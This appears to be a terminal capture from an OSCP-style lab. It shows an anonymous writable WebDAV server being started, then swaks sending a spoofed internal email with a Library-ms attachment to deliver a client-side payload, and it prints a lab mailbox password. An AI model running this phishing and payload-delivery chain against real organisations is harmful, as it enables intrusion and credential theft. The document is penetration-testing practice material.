 zerox30@zeroX30: ~/OSCP/ClientSide 83x27
┌──(zerox30㉿zeroX30)-[~/OSCP/ClientSide]
└─$
┌──(zerox30㉿zeroX30)-[~/OSCP/ClientSide]
└─$ wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root ./webdav
Running without configuration file.
11:28:12.495 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True
: skipping.
11:28:12.498 - INFO    : WsgiDAV/4.3.3 Python/3.13.3 Linux-6.12.13-amd64-x86_64-wit
h-glibc2.41
11:28:12.498 - INFO    : Lock manager:      LockManager(LockStorageDict)
11:28:12.498 - INFO    : Property manager:  None
11:28:12.498 - INFO    : Domain controller: SimpleDomainController()
11:28:12.498 - INFO    : Registered DAV providers by route:
11:28:12.499 - INFO    :   - '/:dir_browser': FilesystemProvider for path '/usr/lib
/python3/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
11:28:12.499 - INFO    :   - '/': FilesystemProvider for path '/home/zerox30/OSCP/C
lientSide/webdav' (Read-Write) (anonymous)
11:28:12.499 - WARNING : Basic authentication is enabled: It is highly recommended
to enable SSL.
11:28:12.499 - WARNING : Share '/' will allow anonymous write access.
11:28:12.499 - WARNING : Share '/:dir_browser' will allow anonymous write access.
11:28:12.538 - INFO    : Running WsgiDAV/4.3.3 Cheroot/10.0.1 Python/3.13.3
11:28:12.538 - INFO    : Serving on http://0.0.0.0:80 ...
11:29:03.128 - INFO    : Got OPTIONS '/' request
11:29:03.134 - INFO    : Got OPTIONS '/' request
11:29:03.134 - INFO    : 192.168.249.191 - (anonymous) - [2025-09-07 15:29:03] "OPT
IONS /" elap=0.009sec -> 200 OK
zerox30@zeroX30: ~/PG/Relia-Ch/VM11/loot 92x32
└─$ swaks -t jim@relia.com --from mark@relia.com --attach @config.Library-ms --server 192.16
8.249.189 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Username: maildmz@relia.com
Password: DPuBT9tGCBrTbR
=== Trying 192.168.249.189:25...
=== Connected to 192.168.249.189.
<-  220 MAIL ESMTP
 -> EHLO zeroX30
<-  250-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bWFpbGRtekByZWxpYS5jb20=
<-  334 UGFzc3dvcmQ6
 -> RFB1QlQ5dEdDQnJUYlI=
<-  235 authenticated.
 -> MAIL FROM:<mark@relia.com>
<-  250 OK
 -> RCPT TO:<jim@relia.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 38 lines sent
<-  250 Queued (9.063 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
┌──(zerox30㉿zeroX30)-[~/OSCP/ClientSide/webdav]
└─$ cd